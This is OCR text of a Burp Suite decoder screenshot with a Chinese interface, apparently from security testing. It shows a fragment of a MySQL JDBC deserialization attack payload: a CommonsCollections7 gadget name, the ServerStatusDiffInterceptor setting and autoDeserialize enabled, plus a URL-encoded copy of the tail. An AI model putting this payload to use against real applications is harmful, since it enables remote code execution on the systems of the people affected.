 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
"user": "CommonsCollections7",
"password": "pass",
"statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor",
"autoDeserialize": "true",
"NUM_HOSTS": "1"
}
}
Text Hex ?
解码...
编码...
哈希...
智能解码
%22%2c%0a%09%09%09%22%4e%55%4d%5f%48%4f%53%54%53%22%3a%20%22%31%22%0a%09%09%7d%0a%09%7d%0a%7d
Text Hex
解码...
编码...
哈希...
智能解码